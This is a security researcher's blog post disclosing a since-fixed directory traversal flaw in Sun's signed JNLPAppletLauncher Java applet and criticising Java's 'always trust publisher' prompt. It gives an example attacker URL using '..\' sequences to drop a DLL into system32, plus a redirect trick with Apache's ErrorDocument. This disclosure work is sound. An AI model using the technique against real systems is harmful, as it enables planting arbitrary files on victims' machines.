If you read my review of the Web Application Hacker's Handbook you may remember I made the following point:

The authors talk about repurposing ActiveX controls but do not mention that this also applies to signed Java applets, which can also expose dangerous methods in exactly the same way.

In this post I'm going to discuss a security flaw in a Java applet signed by Sun Microsystems. The vulnerability lets us drop an arbitrary file to an arbitrary location on the file system on Windows platforms, subject to the user's permissions and, if in IE7, depending on whether Protected Mode is on or not. The applet in question has been updated to fix this issue and the NGS advisory is here.

Before I talk about the applet itself, lets take a brief look at the components of a signed JAR:

- A signed Java applet consists of a JAR file (a zip archive) containing the application class files, a manifest, one or more signature files and a signature block.

- The manifest holds a list of files in the JAR that have been signed and a corresponding digest for each file, typically SHA1.

- A signature file consists of a main section which includes information supplied by the signer but not specific to any particular jar file entry, followed by a list of individual entries whose name must also be present in the manifest file. Each individual entry must contain at least the digest of the corresponding entry in the manifest file.

- The signature block contains the binary signature of the signature file and all public certificates needed for verification.

For anyone interested in the verification process, this paragraph from the Java Plug-in Developer's Guide gives a good description. In practice, the user is presented a dialog like this:

Contrast this to the dialog box that IE7 presents when installing a new ActiveX control (and note that I clicked for "more options" to show the always install/never install options):

The difference from a security perspective, is obvious*: Sun want you to always trust the publisher, Microsoft want to ask you every time. For anyone wondering if you only see this behaviour with Sun-signed applets, this is the default behaviour for all signed applets (don't believe me? Go check out the Hushmail applet). It is worth noting, however, that the checkbox is only ticked if the certificate chain verifies all the way up to a trusted Root CA certificate. If the certificate has expired, or is self-signed the checkbox will not be ticked.

This is a pretty interesting design decision. If you click "Run" in the Java dialog box above, you're allowing all existing and future applets signed by the same publisher (strictly the same certificate) to automatically run regardless of the website they are loaded from and the parameters they are instantiated with. So even if you have some level of confidence in the applet that you are about to run, if the publisher produced a buggy applet and signed it with the same certificate, a malicious website can repurpose it and silently use it against you. Scary, huh? This is one of those useability vs. security trade-offs**. Even if the applet is cached on your machine, if the certificate is not in the trusted store, you will be prompted every time its instantiated. If you're the IT manager of a large corporation and your Intranet homepage has a signed applet, you probably don't want your users to see a security warning everytime they open a browser.

Now for the actual vulnerability... The JNLPAppletLauncher is a "general purpose JNLP-based applet launcher class for deploying applets that use extension libraries containing native code." What this means is an unsigned applet that requires a signed native code extension such as Java 3D can be launched via invoking the JNLPAppletLauncher and passing it a JNLP file that references both the original applet and the extension. There are some demos here; FourByFour is a great example of Java 3D in the browser (though tic-tac-toe on a 4x4x4 cube... its not exactly Guitar Hero III).

The JNLPAppletLauncher had a simple directory traversal flaw exploitable on Windows platforms. The applet reads extensions from the JNLP file, whose location is passed as a parameter during the applet instantiation. The extension path is examined for the parent path sequence "../". On Windows of course, this is insufficient - the failure to check for "..\" ultimately allows us to drop an arbitrary file on the file system. The extension path is concatenated to the base URL so we end up with something like:

http://attackerdomain/..\..\..\..\..\..\windows\system32\file.dll

If you're thinking this is an invalid URL, you're right. You'll need a hacked up web server to honour it, or at least the ability to modify the httpd.conf on an Apache server. A request for a file below the web root will cause Apache to generate an HTTP 400 (Bad Request). We can translate this into an HTTP 302 (Redirect) via the ErrorDocument directive. The applet will follow the redirection and download the content to the path "..\..\..\..\..\..\windows\system32\file.dll".



Sun have now fixed this issue so the applet you can retrieve from https://applet-launcher.dev.java.net is no longer vulnerable. Since the JAR is not an officially supported product, there will be no Sun Alert released. And given the prerequisites for this attack (you have to coerce a user into visiting a malicious web site then have the user agree to run the control [unless of course they have trusted Sun as a publisher] then you need a hacked up web server), I do not consider this issue to be especially serious. That said, its worth checking your Java trusted certificate store to see exactly which publishers you currently trust. You can get to this via the Java Control Panel (C:\Windows\system32\javacpl.cpl):

Anyway I'll be revisiting signed applets in a future post. In the meantime, my advice is beware of always trusting the publisher.

Cheers

John